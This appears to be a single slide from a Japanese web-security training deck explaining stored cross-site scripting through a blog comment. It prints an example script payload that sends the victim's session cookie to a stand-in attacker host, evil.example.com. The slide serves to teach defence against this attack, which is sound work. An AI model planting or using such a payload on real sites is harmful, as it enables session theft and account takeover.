 クロスサイトスクリプティング – インジェクション

- 不正な入力によりブラウザ上で任意のスクリプトを実行出来てしまう

- Cookie の窃取や意図しないリダイレクトなどが行われる

<script> document.location.href ='http://evil.example.com?sessionid='+document.cookie</script>

コメント

https://site.example.com/blog/1

アクセス

スクリプト発火

'http://evil.example.com?sessionid='+document.cookie

攻撃者サーバへ
セッション情報が送信される

© Sansan, Inc.

25